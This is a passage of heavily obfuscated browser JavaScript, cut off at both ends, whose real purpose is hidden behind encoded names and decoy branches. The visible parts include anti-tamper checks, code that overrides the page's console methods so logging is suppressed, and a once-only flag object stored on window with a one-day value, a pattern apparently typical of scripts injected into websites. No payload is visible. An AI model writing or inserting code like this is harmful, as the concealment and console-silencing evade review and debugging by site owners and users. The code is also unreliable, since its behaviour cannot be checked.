-0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var 